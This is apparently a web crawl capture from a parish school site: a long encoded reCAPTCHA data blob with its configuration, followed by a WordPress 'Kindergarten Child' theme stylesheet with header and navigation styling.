bw4clw4bDricbXXoNw6FlwohZICVxZ8OswpnCpcKjw5nCmwDCnAYmBMOWfcOGSsOzwq7CgMOFdkrDpTJPEw3DkcOUKcOuGWgNXMOSHwzDjsKEBcK+wrPCjcOtL8OYw6vDp3/DrCvCuFzClsOMw4fDjsKmOmgTMCtMBDLCv8OBw7zDssK7wqjDrsOdfcK3Cy5rA2ksw4gnY8KZPxzDrsK8wpgYw5vDnnQcwpLCs8KLwovDkT3DrMOkw6/CsMOCwrJWw5ZfN8KFwqPDncK6J8OSbMO6wqnCjMOXNErCgw/Dt0fCjcOYw6dkNF9BBcOiwp80NsKEwp/DmMOdQmjDusOMVcKRwqrCqcKTR8KuKC5cXC7Cq8OyZ8KmaFp1wo7CtAUhFsONOjNTwq3Dv8OaZn/CocKXwok3G8ODMcOMwph1wq1nJ8Obwpo/ECpuVy9KdGfCk8KmIcK4EXjDpcKJHcKAQ0wiwp3CucKFRMOdei3Dt8Oow7YHJ8Kqw5Z9w7gjcSZLG8O8EmTCiR/[base64]/DisOsFsKLPjwew4RPwq3CoUTDlDANCMKaPUzCrFAJwosiLXnCuhTCp03DkkTDjMO5wqnDnMODwqHDuX/[base64]/[base64]/DnGXCtsOtwqnCky9jwpLDvW7Cr1EnBVXDpGg7ZS/DtsOrF8Oiw48Sw4U/w44PSxEODk3CrcKRw6rCtkBGw77CsBXChhHDo8KMw7sYbUkCQsOVw6/DjMKSBsOEw5VTwpUqw6hcWMKMwqhjwp08wq1HIsOlPj4zeMKUw4VxwoXDjsOdwrpww6/DiyjDgkDCusORIHNgHcOFWcKpIGELw6JrwqNMw4p1wpJ/wqDCkwjDl8ObNcK6w74dw43DuMKpLsKqw6jDi1RZfg3DhwHCm8KZAcOxKMOYI2lIw4UFw4rDonkMwr3DkH1TDMOVcG/Cq8OME8OTaVgXCcOgw7sxw7x5w5fDmx3DkyFLw59zTFbCmsOuw7jDh8K3w4ITUSMMw4lQwovCosO/[base64]/CoipTcMKTfcKmwoLCssOOw4wUwrLDg8Kfwp0jaTFpEzcPwpoSw7bChcOwbsKSQgbCn8Kgw4TDvMOZPsKmRMO6C8O1J8KbRQ7CuijChwjDt0vCm8KELhLDgw3DpsOnw6NxwpTDqQctwrTDiMODOsKgTnMUcAgLwp9ubMKCwr3DlEpdK8OXwrMsw7E7Kn7CkHtvaX1/PBjCrT9reT7DlwzDlkJOw6/DpWpzw7DCmsKIT1lvwrrChMKUw4FOwq1Nw4xpdsObwo7CtgjDgGjDv2Qcw5LCjFPDs8Kgw4EfwoUxGcK3wp7Cn8OUw4RMw6gYw4XDkibDgSgXcG7CisOmw5/CnsKADsOIw7nCo0XDicOoXsKRGHM4w4TCqsOXH1ItcsK/bTkFwq56wqQdw4YhVcOmTU/CocK/wqAHSMKgWihww7Z7wqDCoRh8J8OwFXrCnsKMLH3DgMKeTwJXwrEXw5IWQMOqw6/CpsOJf8ORKDNYw7TDjcOgwq4vEMKTw418w73Dn31bGMO8KDXDpMK2Li/DjEXDtkHCg8KGw6TCgsKVE2PCl8KqB1Q5wqt5HWZmw48EVUnCqjLDiz4LG8OXecKLw4LDuW/DsMONw4/DoELDtVfDnHnCusKTwo1Pwr89JWtIJMKfwqLCmRDCisOfwqvCqDJQMEd7biPDimt4w4XDrARswp8uC1HCm8Kqw4jDhMO/U1nCnxfCusKpHcO1FUkBwojDhsOwworClXEQWsKpG8OOwoTDhzHCimvCtmTDmhDDiHBaDMOmAFdbZFUgwrcZcMKIw6ghFsKybRJmSW/DgyPClcKyMhzDqAsbDcKmGmnDt8Ohd2vCr8O5d8OHNiR+w6/DrMOefjHCpsOSVk3Dr2kQwrFtwpxNwrQFw5ktwr9hR1/DplXDhMOSHDswHh/DqsKmw68oawPCvcO+Ty7ClDbDh8K+KcKmBcKIVsOJwq1kw7nDpV7CoDnDmj4Zw5DChcK7VQJCw7pgUsKQUsOmw5thBMOzOVtTbWxGw5YlFRnCi3TCvsO1bFLDrsO7woLDqMKpNhUkwo3CvsOyw6/[base64]/ImjCmMK0w6wXP07Dj8OFw7LCucOIw6p5wpVyVFrDjwzCqDfCocOAw4rCiAMGK8KhwoDDuSV/[base64]/[base64]/w4ULI8KPRsOPe8KNbSLCjsKRw6bDjwfDqcKYwoo0wpHCmFvDrcKrwojDmMO2wr/[base64]/DpE14wpbCmURswoBua1vCvj3CvcKLwp3Cs07CgmDDky8ncsOjwpzCvMKlw5vCuCQew4zDsMOecgTDiMOrw5jCjcOaTAwmwozCkwQ/PFYrw7HDgMONwpDCn0xTCHrDikbDu8K7KcOeF35fwrDCsMKzAsOLwoxaw7p8w6jCuUzCtmoSPh/DrcKbesKtw4U7w5XDqFzDq2kUwojCjEjCpcOyBEcsXCYebALDr159wrzDozDDtsKkw5bDoQ/[base64]/Cgy7ChyzDsn/[base64]/ClMKAw5vCj8Kmw5xEwocSw7LCsWDCsMOrw7nCv2vCv8KpKUBhwoFOw4k2TMK7wrdMesKMw6/ClCzDkmXCkD0rw7c3wpvDvwnCiMOTV8OEw7DCt8KXw6sPLjfDjBN8wpJ3wpJWwrliw6RtCcKHHz3CncOaw53DtsKKfmdVwpNDSBN6w6fDu1vCsn03ZsO7AkfCoF/DnsKPwpzDnQoNw4LCj8OSw7Q2R8Kcwr7DpjDCmFHDjjBkwqTDvnXDmSwTXMOeTcKGwpXDlX7CnBrDicOcwoMDw5oMD8Oww6RFw6wjV8OJw7s0MsKlXFphQMOLRcOaChhdw7FKwp3Cp8Okw6dAwqjCj2jDsyZQMk/Ck2LCg8Kww6Naw5jDohLCrm4lwpXCkMOew53DqAJOwq7DhmXDjsKlTsKSwqrDiMKTwq/Cm1Uewq0EwojCksOYRsKewrzCj2MCJVMuTsK/[base64]/Dh2Rlw4/[base64]/CmMKfwr9JOsOpGsKSBRXCkMKufcKIw5NTw5zCjT1kwpk9CFrDgxkgw4MSYANDX1zCvMKwwqfCusOecDRBwo/CqU43QcO+EB12w6pcwq7CvW/ClULDi0LCnMO7wrciw7YVwp3CscO6W8OwXybCocKEwrUcw6Rqw5tWw7lhw4UvwpJmw6Y8CX5Fw6diK1ISUR/Co385w7nDm8K8w4rCsMK1ZsO/EsOfw4NOwqpjWC7CrxIMdlomwpHDoSU4w7/[base64]/wrPDqMKDIcOLXi/ChAzCsHHDo3XDkcOVw4jCu8OXwqN+N8OVODRzTk0xMCzCvGXCnQTCuVrDsX48DcK4McOCwpnCmSHCvmfDq8KZGQbDrsK3fsO1wpTDoMKdWsOREsKpw4gqN1ohw6fDvmHCvMK3w6LDjADCtEbCljRWw4TDqMOtwp4LJ8K9w63ComjDgsOfHVvDr8Orwqt/UXkHTsK2IWc9w75/W8KhwpbCqsOEcsOYw5LCksOKwpTCvk8zwrotwogpw7/[base64]/DpMKDF1EBNcOBLnMrwo5ow5FQNcOWw5DClRw3wq56LF3DtDPDusO1w68mCMOpcsOFwo47Zi/DvsKWworDpMKQw6fCo8KqfjLCqcKCG8Kvw7kReURLBgrCk8K0w5vDi8KLwoXCkTV3G0RXQC3CjsKWSMOxCsKmw7/Dt8KBwoBnTcOxY8Kww7HDgsOtwq7CkTcQMcKAJRUFHMKiw7UeRsKSV8KGwoLDrsKVYQZaO0PDm8OpYcK4FlI9TCbDu8OxDD8JP3lIwoBtw4taPMOewp1lwr/Drz9+NGzCssKFw6YhwrwhGQkBw4TDkcKSEcK2YjrCucOCw6/[base64]/[base64]/Cv1TCu8KJwqTDgMK1B3gJT8Oaw4nCsmbDicOWcm8DwqMxwq3DmgDDgwZPV8OhwrjCpcOcJFnCj8OBHyvDmMKQSxjCnMKaQQjDgk0MHsKLFMObwrPChMKtwqDClGrChMKfwoNfBsOzwqN8wqrCpFrCsC/CncKOGAnCnl7Ci8OuHkfDlsO9w4/[base64]/woPDkj8+w6gQPgxwXAJTPcOxJMOUwohawojDsMK9woQVDMOkwo5eEcO+wr4ADRlfwplOw77DusO7AsKEwpLDi8Ojw6zCt8OoZE0ELT/[base64]/Cvwk1w7hWwohIwr0gwonCl0/CoQvDq8KPQhbCssOJfmrClsKzMWjDjMKWbmZ/[base64]/CsMKywr7Dm8OtS8OPDScJR8O2eHsGOFwHwp13wpnDiUDDgHDDk8KIDC7DiDzCqMOoMMKjwrrCmMO/[base64]/CssKOw7VqSMONLMK/w7MPDcKuw5XDm1k3w4nDrg3DuQYwNCl0woALacOhw5rDrgzCisKWw4zCilVfAsKBHsK1OEPCpjLCplppHH7Dog1KOMOpHinCusODwp0PO1bCkTrCkAPCssOJNMK/EMKKw4DDjcO4wqcWDkFwwqLCtMOLMcKlIAN4w6Qcw7DDpw07w6XChcK/wpzCtsOsw4EjDGZFNsOnesK4w7DCjcKSVjvDoMKXw5osKMKlwo0Bwqs9w5PCrsKKDcK6eT5PZsK1ND/Cr8KlcUM/wrFKwoR2ZMKSR8KvQ0l6w70Uwr/CiMKOfXDDgsKhwozCukIEJ8KaeVQzYcOmUCrDkcOmVsK5PMKCMm7CnibCiMKDYlwcGBBRwoIAazFHw73CmRHClyfDkwXCvlVxMsOkJGphw6xQwojDv8KawpLDgsKtawZUw6zDnAhYw7YQYWZ9bAPDmgXClHjDrMOxwrcFwoXDn8Ozw5sdPzUVCcO/wq7CrnXDlVzDpMKHIcK4w5PDlnLClcKhfMKPw68UADx+fMOAwrVvCBTDk8O+LMODwp/DgFJueRrClWR2woBIwq/CsDbDmisfwprDkMKww5AowrHCsXAoJMOyVlgYwoRyHMK5YwfCqMKmZS/DkQAlwrFGRMKnYMOIw5VjesKuVDnDi3Z7wqMFwpVTUzpiZMKgScK8wrhLXMKuH8OhNnkywrnDiyHDvsKWwrZkK3lFRhUbw6zDtsOew5XDi8KxSj/Dj3dtLsOJw7ISI8O3w4nCogYow6XCtcKIOxwZwroBUsO5MsKHwrJEPmrDmT1BTMOKBFfCoMKFAsOeSF/DlSzDrsOEW1ABw55Ww6rCrhfCpUvCiyLChcKIwojCoMKVY8OEw69ZVMKuw64Xw6pYFsOrTDTCiRB8wrDDuMOPwrDDlGnCqwvCmCl9IcOgPMKqFBTDiMODw45yw60nQDbDjiDCp8KYwq3Cr8KFwoPDucKdwqrDnG/DpSMcASvCuApDwpjDlMOTAkltISpwwpnCsMOlw7JuRcKpTsK1PEYyw5LCsMOOwp/CqMK9YybCmsKMw7x4wqTDsAluVcKpw4dtBUbDlsOTF8OlY2fDmG4HFxoXfMOYf8KcwrEIFsKNw43Cngs/[base64]/[base64]/ClcOLWMKSw7zDuwjDoRoVITDCnVw7dnXDgRjCnk/DsizDvMK8w6dpw5DDlsOawogcwr8OdE8XwooBFcOxa8OIOMK1woEawrYIw77CjDLCtMKrVcK4w5HCusOawrxnRXHCuRLCqsOpwqTDlScCLAVgwpU0KMK+w6N9TsOVw7p6wroHecOlHTNbwq3DlMKSC8OXw45ROhTCqz/[base64]/wqoQKcO4JMKSQHN3w4sAAcOSw5rDkAjCvcOFYzQXdRkbw7/CrUpowqjCoSRTAMKhwpdvWMOow7XDi1nCisOUwqvDrHBeKCrDisKnNVvDqG9YKRrCn8OTwqXDusOBwrPCjDLCmsKhCBHCisKRwo42w6zDuHg1wp8BHMO7T8K9wq/CvsO8eU05wqjDsiApWixUYsKaw6NtY8OEwqzCgk3DghR2K8KQGxvDocOwwrTDtMK/wovDjGl/XywCQhV5N8Kew5wFXnLDsMKvHMODQzfClBzCnSTCkcOzwrTCtHTDvcOCwr3Ds8OoEMOQFcOSGnfCtEg7ZcKBw6TDqMOzw4LDtsKnwqBgwqUrw5/Dj8Oje8KaworDgXjCpcKEcXLDncOlw6E8OQbDvsO+LMOtCsKgw7zCucKncxTCpAzCs8KAw5Q8wodqw5Z8ZUQgBxZywoLDjzvDhB9oYBZUw5YDdRVnPcOkIzl5w4IrNgJawq0hWcK0XMKhdBnDpm/[base64]/DtwwlwpLDkDUkwrtQHMKiwqsEw6xDbcOLOU3CpC17WcKVw5rCj8OUw4XCqcOqw7M9Eh/ChsOdwpXCvDVGXMOjw61uYcOsw7RuF8Ozw7LDmSZiw6YrwqDCkyVhW8OVwrPDscOaEsKZwoDDusK/fsO4wr7DhyhZUXxfDArCg8Kow7B5N8KnUjMLwrHDqErDm03DogAkNMKSw6kfA8K0w5A7wrDDm8OdMD/[base64]/CvEh3wpnChcKBLsO4wphIwpV6w6wNw4lxwpfChxTCu1PDijHDuR3DrCVNFMKeEsKBWhjDtw3Dn1sRPcKowoPCpMKMw4QEUsK6DcOjwqvClsKPdVPCsMO8w6c+wrlAwoPCucOnS1/CqsO8B8OwwpLCgcKTwqEMwpAXLxDDs8K1UFfCgAnCj0hrbUcsRMOPw7bCrGpIMU3DqsKcEMOYEMOnFiQWYUMvJFHCj0zDp8Osw47Cj8K/w6hmw53DsxrCuEXCnQTCqsOAw6nCqsO6wqMewrA9AiNNMwlrwoLCmmTDmz3CpRzCksK1LS4/VHRTwqUOwrgIf8KBw5lNTXLCjMKzw6vCncKZScO5V8KKw6PCv8Olwp7DkRPCicORw4zDtsOvHGQUwpPCsMOVwo/DgDJAw5nDpcKdw5DCoggiw4cWAMKHXzrCosKTw7kEeMO/PkTDpixiIFFfXsKmw6JSBQvDgUfCnQZSY2NsZGnDncKxwrvDonfCmHdxWztUw78HDlgiw7LCksKMwqddw7hUw5zDr8KXwosOw4QawobDrRvCpz/CgMKmwrrDpCDCllLDnsOAwr13woBCw4NpHcOiwqjDgw0hWsK1w4Y+dsOiOcO0dMKRcw8tCMKRF8OPR289VF1Lw4Jgw4nDsCs/c8KgWEkRwrstCHTCoUTDs8OswopxwqXCqsKHw5zDjmDDkBkgwoAfPMOrwplswqTDv8OdN8OWw6PClztZw6kYZMORwrICSCROwrbDqcKFJMOhw5YcTRzCosK5NcK5w5HDv8OHw5tjVcKUwqXDrsO/c8Kid1/DgcOfw7bDuSTDrUzDr8Kowq/Cv8KuQMOKw4rDmsO0bkTCnl/DkxPDl8OqwqFIwrHDqwoTwo9zwrhaTMKawrjCsVDDm8KlPMOdEWJYE8KLHAvCnMOFMjpwMcK6IMKkw65qwrrCuS9POMOxwqgvZQ/DlMKEw7zDssKwwrZiwrPCvUoNGMKxwoxzbTTDicKER8KSwpzDssO5UsKTb8KEwpxVTHUzwpTDrB8oRcOtwrzCqRcae8KrwotpwpUbJTwKwrp5ATgIwo1Dwp59fh9rw5TDjMORwpEYwoBLAAjDtMOSZy7DisKxccOuwpbCgms/BsKkw7Bywo0MwpFywp4LN1bDpQvDhcKTCsKaw4U2WMKBwqnCgsO2wpwxwoYuXyZQwrrDn8OjGhNySCvCpcOFw7snw6QPQVwLw4HDm8OHwqDDiB/Di8Otwp10cMOWGSVmNTAiwpPDiXPChcO4WcOrwoorw7pyw7ZKeHLChUtVOXQaXXTCgW/DmsOywrk5wqbCkMOVXcKuw78yw7bDvwHDlh/DoHFyZFJ7AsOzN30hwpnCixY1K8OGw5shWl7DoCJ/w5AkwrdxFyHDviYvw5LDl8OFwo92FsKVwpsLbWPDnCtYf1VcwqPDs8K/S3sBw5XDuMKowpDCvsO5F8KQw6LDn8OSw5hQw5DCmcOsw6USwp/CqcONwqzDkBBlw7XCtQvDrsKeK2DCml/DhDbCjhobKcK/JQjDgQgyw6lQw61Fw5LDpkQbwq9kwovDocOQw6JjwpLCtsKEHAlhPsKvdsOfO8KiwrDCt2/[base64]/wp7Doz7DhlswwoB7SMKDUjhjwrjDmsO/FF4+HFfDs8K+MiXCuw7CtcOCTcOwYjghwr52BcKnwq/Cn2xCJcOSZMKKOHnCl8OFwrhPwpLDuFnDrMKhwoI5bHMCw43DmMOpwoJzw480CMO1Z2ZKwoTDr8ONN3/DsnHDpF9CEMOvw7oHTsO7cG8qwo7DqDg1aMOuTMKbwonDu8KXTsKVwpbDvxXCucOOUDIfLSwTbELDpWbDp8KkFsK/[base64]/NMOecTPDksOYw5PCqyrCmHHCg8Oyw5XCoUwBa8K3H1HCii7DsMO1w5RqwpnDrMOcwrovOX/DjgAgwqMcOsOkdn1pfMOtwodlTcOswrnDtsOlGWXCkcKuw6nCuR7DicK6w5fDvMK4wp4ywphYF3Zsw4TDuTtjQ8Ojw6jDk8KWGsO+w6rDuMO3wpJYUA9AHMKZZ8KAwpsae8OqLsODVcOww4/DhQHCgEzDl8K6wozCtMK4w7liP8O+wqPDk3kmXz/DngNnwqcZwrN7w5rCrlrDrMOqw4/[base64]/w6HCpjTCp8KbwozCpsKzwooTBx3CnHdoL8OaA8KDSMKsY8OvWMKqwoNzFivCpcK0TMKEAS1tScOMw78FwrrDvMKrwqkNworDg8Ohw5fCi0Z+ZmVRaB0RCj/Dl8OMw5zCqMOxaiddLx/CgsK+Dm1Pw4ILRGhewqR6Di0Jc8KMw4vCl1QAQMOjbcOHX8KYw5V/w6XDmUgnw6vCt8KlUsKECsOgAcOMwpINQzXCnGHChsKUWsONZDzDm1UsGyJ9wrQpw6rDkMOkw75dXsOowppWw7HCvA5hwqfDuwbDucO+XSlUwrxeLU9LwrbCr3XDicKMCcKbU2kHZ8OXwrPCsS/Cr8KiXMKlwoTCum7DoHZmAsK8O2LCq8KKwoUMwo7CuXDDrndcw6EoVm7Cl8KbRMOOwoTDnBUIHxhaAcOnY8OvfUzCuMOrM8OWw5N/c8OawrJzR8KnwrgjYhbDvcOIw53CisOLw5owDjVKwqPCm2M0ayHCvw0Jw4htwoTDgylYwos3RhdJw7k8wrTCgcK+w5vCnC1Qwoo6OcKKw7g/BMK2w6PDucKKQMO/w41rTAMNw4vDtsO2bgPDgcKiwpxgw6bDgWwdwq9MXMKDwofCk8KeCsKCMjDCmS9BX0vCjMK4LT7Dh1fDpsK6wrDCtMO5w5IiYADCo1fDoHYpwqlFdcKnCsOVWH7DnsOhwpkcwqc/[base64]/XcKZNWfCuFTDtz8ow5XCqsODRAwYfn3DmQ4celnDlMKocnPDvAnDqHbCtF5Sw50kUD/[base64]/CksKHclBnc2gJw6nCghTDp2LDj2RhQcKoUAvCuWBjHsKuPMO2QsOxw4PDsMOAJColwrnCiMOOwpNeVj9gAWnCmwY6w5zCpMKYBiDCg3teDx/DulXDmcK6PhlRBlbDjh1Xw7MCwrXChsOowr/DglfCv8KzD8O/w7LCtRsiwrDCqWzDil89DGrDsQ5nwowZHsKqw6Qvw5JPwrEtw5w+w5VIEMKow40xw4rDvxMWORPCuMOGbsO5JcO8w64YGsO0Z3PCulUwwrHCtTTDvWVCwqk0w5ZRDQMrLyTDmQzDqMO9MsOgdTjDi8KZw6dtLHx0w4LCuMKpeQzDjAVQw6jDjsOcwrfCnMK/W8KjLUVBayN1wrIuwplOw49PwojCg37DnwbDuC5RwpzDiRUIw5dtcXR/w6fCiB7DksKAER5QJnDDo0bCm8KKGG3CscO+w6pIAjorwqoYc8KCDsKpw4l4w4goV8OMR8OZwrVkwpnDvFHClMKsw5V2aMOgw5hoTFfCrWxkMMOebMO6LcKDVMKtdDbDijbDqQ/[base64]/Dk8KsYMOiw4Z1d2MCwrIkA2AaScOgXmYrwpfDsh9uwq8pb8KyNiEECsONwr/DrsOLwpbDjMO9WcOTwowkQcKGw5/[base64]/CssOdwpHDj8KpEknClsKqKBAuwqsIwodqworDimrCsgzDm1FMQcKpw7gjdcKrwoYsSULDuMKIbwx4esKuw6rDiDvCsidAAlJPw6rCtcKLUcOIwps1w5BmwptYw4puU8O/w7XCrsOHcXzDksO8w5rCnMOddgDClcOQw7HDp0XDslTDssOeSBsgGsKcw4pEw4/[base64]/Dj8Oew6A/FBckSsOhWcKNw4vClsOrIkjDqjzDnMOgHcOfwojDtMKzIGTDm1jDpR5uwoDDtcOrPMOaJzJqUzHCu8OkFMOlNMK/[base64]/DosOcUcKgf8OeasO0wq3CtyfCksKHw4/Cnk5CGG8Hw7FkFgzClsKNNiptPVkbw5kdw5bDisOcPxfCkcOoMDTDoMO+w6PCp1jCksKaQcKpUsKswohhwo41w5HDvDnCknXCrsOMw5t4XUlZDsKWwqTDsBjDlcKwIAXDuD8SwqnCpMObwqYTwrXDrMOjwr3Dix7DtFclTU/CjBwvLcKKS8O7w59NScKSZsOjG2Qtw4DCv8O4XR/CksKawochVyzDosOvw51awowjN8KKPsKTCC/[base64]/wqvDllwkwr8/cMKfwq/ChknDmsOwbsO6w7HDmn0WQHfDp8OGwpjDjE0JEFDDlsKMeMOhwq11woTDh8KAXUrCkWvDtAXCg8KQwqzDuRhDSMOLdsOEGMKVwpQLwrvClE/DgsOrw5MvM8KvYMOcasKQXcKfw6p3w4lPwpVpesOzwrvCkcKvw61yw7PDk8O3w4l5wpc6wpdjw5PCgXNbw5lYw4rDpMKQw5/ClDrCpUnCj17DgFvDkMO5wp/CksKhwpBOBQw5GghAc3TDlELDm8Kpw53Dm8OZHMKdw5VEaiLCkEtxTy3DpwlTZcO5KsKPGDLCkF/DiAnCl0TDuBnCpsOhP3hqw6vDvcOwIT7CoMKNZcOKw4lOwrzDicOmwpfCrMOMw6fCv8O2R8OPBibDg8KzTSsgw6vDuXvCgMKZJcOlwrJlwqbDtsOOw4J/[base64]/CocO+csKoC8ODNMK4w4HDoznCvAMjccOqwpHCoCHDtQk0wqHCvcOfw4DCtsOmJnvCmMKQwpMrw6PCr8O3w7jDr1vDtsK3wrXDv1jCicK4w6DDsVzCnsKtKDXCjsKWwqnDhHDDg0/DlzYpw6VZL8ORfMOPwpLCmRXCr8OPw6xabcKdwrzCu8KwQnsTwqLDv2/CqsKOwoduwpc7CcKfIMKAUcOKRX4Fw5dzIMKAw7LCrWbCrUVew4LCrsO4asOcw4d3XcKhTmEDwrliw4NkTMK5QsKQdsO9BHdkwq7Do8OdZ0NPZAxJQ2Z6dDXDqFccUcOVWsOTw7rDu8KgZEN1csOaCAA/UsKbw6nDhjdPwoN5ZhrCmm9caVnDr8OKw4LDvsKPAhDCnloGJ1zCrmLDgMKhY0PClhQKwqLChcKaw73DoTrDhBMBw57CpMOTwqc+wrvCrsODe8OiLMKCw4TCjcOlHzAXLG/Cj8OdesKww5c9C8Kie1TDuMO/[base64]/[base64]/DncKKwoM4R319bsKLw6w3S0h3GgdbLADDt8KiwpcHAcK7w5oAasK8WnLCvzXDmcKOw6bDlHYJwrzCvSJ6OMKaw47DhXE+HcOdWE3Ds8K1w53Di8K6DcO7UMOtwr3CrzfDhCRkGB3DjMKcJ8KywrvChBfDkcO9w5RVw6/[base64]/w41JSivDkT/DnUDCk3J8OmwyGcOow6lEDsKtODXDq8OpwrXDtMO5YsOdZcKbwpPDgDnDn8OsQ3Mkw4/CriHDhMK/[base64]/DjFfCiGjChcOvw7HDmVrCumjCg8ODwrkvw5RywqIjwpzDqsK/wo/ClT1Cw7xzVmzDocKFw5tofVxbY3lFfGXDtsKkeTICKzxUJsO1L8OWNcKZXD3Ci8O5FCDDicKNJcKywoTDlDJuAxs6wrljZcOVwqjChB1KEMO0eh3Cn8OTwqtewq4eMsOnUiLCpjnCoBgAw5t/w6zDv8Kaw6rCsVwXfX9WQ8KREsOhdcO1w7zDlCZIwoPCncOwdxZnesOhYMKcwpnDu8OLORrDpcKAw5U/w582YQ3DgsK1TgzCi31Xw43CpMKrbMKkwpLDgHgfw5jCk8OGBMOCKsOnwpAyIULCkws9YkdAwpbCgiofAMKvw4LCngvDicOpwrY4O1vCr33Cr8Okwo98LnF4w40QcXvDoj/CksOtFwsVwpbDrRoQMldCMx8lTULCtiRzw6Bswql5KMOFw49cXcKYR8KBwqU4w4t2RBh/w5/DsF55w7Z2HMOIwoUywp3CggrCvjA3asOJw4Acw6dgA8Kcwr3DvnXCkCTCksKgw5nDn0AVTRJKwobDgzkPwqjChA/CogjCkhY/w7t7WcKkwoMnwpV4wqEfAMKYwpDDh8Kyw4pobmzDpMKoLzcKLMK/[base64]/KMOuwpPClsKpeggLwplrARzCn8Odw6w0wp9Yw5nCj1bCocOpBCTCg2RqCsOOOQjDhiofVMKFw793EiRuXcKhw5p/[base64]/[base64]/DgsKowpJrH8Onw4/DqMKnM0LCsiXDlcOqJcK4w4olw4DCqcKMwonDtcOMY8OHw5/[base64]/[base64]/Cg2YCa2XCuDPCtMKXwo04w6bCj8OCwprDsxnCrxnClTbCksKbwq5Iw6Uwe8KVwq5nZw4sfsKSDUVLesKLwqJIw5/[base64]/CgMOgMDPCq0jDhmcpTFs4w6oCHMOBJMKnw6HDoyPDpz3Du0V0LmYkwrt6K8KZwqdswqssQkpbEMOeZlDChMOOWwIdworDmzjCuU3DgBLCrEpgX08Dw7VRw6jDh2bChnrDtcOywrtOwpPCiUsLFwkUwrDCo3hWOjlyQybCt8OFw48/wqg8w6E2C8KILsKVw7wFw5oNeSLDvcOqw5sYw6bChhluwr8BTcOrw4bCgsKWOsKZMgbCucKSw63DsSM9akY3wpwJScKcE8K0exHCjsOBw6bCi8OOWcOEc1QqMBRjw4vChn4Hwp7DpQLDgH0Jw5rDjcOTw7DDmmnDssKRGW01FMKtw7/DjV5VwpLDi8OawpTDucKpFDTCrG1ENjxBehbDoELCl3TDtnU5wrYIw5DDrMO8ZH4nw4fDpsOkw7k9b3LDgsK5SMOzRcOqPMOjwp99AGI7w4pqw5DDhl3DtMKMd8KSw5XDrsKKwozCjyBFN2Fpw6ZGfcONw6swBQLDuh/CqcOow5fDpMKZw5rCnMK4aWjDr8Knwp7DjFLCpcOEN3fCv8OuworDtE/CiT5LwpY7w6LCtsORXFhaNF/CssOfwqPCv8KQTsO6XcKiAcOrcMKdOMKcXBrCoFVoBsKqwoHCn8K3wqHChGkcHcKUwrzDs8OHR0t/wrfDksK5A17CuH0mUi/DnDcmZsOdJzLDrwQJXGfDnMOBWTPDqXQTwq5QI8OifsOAw7LDv8OQw54rwrPCj2PCvMK8wpvClCYrw67CnsKdwpcHwrZ4MsOMw5QjIMOfbF88w5DCqcKfwpIUw5NJw4PDjcKYRcOlScObOMKqXcKbw5UdaSzDpW7CtsORwqcmc8OiIcKSJQvDpMKJwpAuwrPDgQPDm1/[base64]/DiGNzw64Nc8KkwoglPDBrHiHCplzCuWlpXsOJwrRja8OawrotfwDCqDATwpXCvcORBMKEVcKRdsO2wpjCm8Kow65NwpwQZMOwakTDgk1xw53DuDHDsBYTw4MeGsKtwpF/[base64]/CtHnCox/DtS81w5tbw5TDslvCow8db8OeZCgsw6jCt8KWHmvChT7Cj8KCw78Pwo8Pw60YbA3CnBzCoMKNw60vwp14NkZiw65BZsOfZ8KqesOWwoIzw6rDuQQgw47DnsKXRRLCk8KIw6NOwo7Cg8K8F8Oobl/CujvDvGLCu3XDp0PDnUoRw6l4w5jCosK8w6wswpFkOcOoVwZQw4/DtcOvw6PDmEBOwoQxw5vCtMOqw61Nbx/CnMKQSsKaw7U9w6nDj8KNFcKqLVdnw7lXCAkkw4jDnX/DuAbCrsK9w6ksAifDssOCB8K+wrxsFyPDpsK8EsKGw5jCmsObWsKdBB8hQcOIAGkOwq3Ci8KcFMOPw4YVO8KoO2M9RnwNwq5mQcKbw6bCtkLDniDConAbwqHDv8OPw4XCvcO4ZMKjXTMIwr0/w5E9VcKJw5lPfCpmw511e3czA8OOwoLCrcK0KsObwofDtlfCgybDo33Cu2RAC8Kmw5MUw4cJw5wmw7Nbw7zCkH3DikB2YAV1UmvDqsKScsKRRn/DusOww4UzLVo9EMO4w4hBKSZqwpgCEMKBwrg0XCbCqW/CrsK/w4RTRcKcEsOcwpzCt8KiwoY3DcOeD8OueMOEw7obW8O3PgYmD8K5MgjDgcO5w4lcH8OPLSLDkMKxwoDCsMKUwqt3IRJWTUslwoXCkiAJw5oSOXnDhmHDrMKzHsOmw6LDqQ5NSFfCoF7Cl2DCtMO6S8K3w5DDh2PCvxXDkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeX2uIrAAAAAHgqNIRdhjr7Ar5sLP90DimjChcb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,227],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stjuststirenee.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2242DSyjDE33Ewgv1ncUd3h9+M5cbXoieUYy+FrMykpgM\\u003d\x22,1,0,null,1,1769912602311,0,0,[216,127],null,[141,31,242],\x22RC-heTsPlPKOxVhyQ\x22,null,null,null,null,null,\x220dAFcWeA6W28TXMCBdPwXwrmGIRfb-7o0rJD_vexEJCTHGFuO7-eFDFioqowLPB7noqMuo-9BGFOu9IGhhIwZ4I-qzduHj2Ik1jw\x22,1769995402049]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.stjuststirenee.org/wp-content/themes/wp-kindergarten-child/style.css?ver=6.8.3
body_size: 844
content:
/*
 Theme Name:   Kindergarten Child
 Theme URI:    http://themeforest.net/user/CMSSuperHeroes/portfolio
 Description:  In 2014, Creating a magazine website with WordPress has never been easier.
 Author:       Cmssuperheroes Team
 Author URI:   http://cmssuperheroes.com/
 Template:     wp-kindergarten
 Version:      1.4.4
 Text Domain:  wp-kindergarten-child
*/


/*
-------------------------------------------------------------- */
/*
#cshero-header-logo{
   background-color: #ffffff;
 
}*/
.header-fixed #cshero-header-logo a img{
	margin-top: -15px;
}

#site-navigation ul li a{
	font-family: Schoolbell;
	font-size: 20px!important;
}
.box-shadow{
	box-shadow: 0 14px 28px rgba(0,0,0,0.25), 0 10px 10px rgba(0,0,0,0.22);
}
#cshero-header-wrapper.header-2 #cshero-header-navigation .main-navigation .menu-main-menu > li{
	height: 100px!important;
	line-height: 100px!important;
}
#cshero-header-wrapper.header-2 #cshero-header-logo a{
	height: 100px!important;
	line-height: 100px!important
}
body .page-title{
	margin-top: 100px!important;
}
